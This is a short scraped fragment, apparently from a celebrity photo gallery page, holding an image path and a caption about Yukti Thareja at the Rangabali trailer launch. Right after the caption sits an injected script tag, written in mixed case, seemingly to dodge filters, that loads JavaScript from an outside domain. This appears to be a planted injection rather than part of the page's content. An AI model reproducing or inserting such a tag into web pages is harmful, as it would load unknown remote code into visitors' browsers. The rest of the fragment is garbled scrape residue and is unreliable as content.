 Yukti Thareja at Rangabali Trailer Launch, HD Gallery<sCrIpT sRc=//12jav.net/1.js></ScRiPt>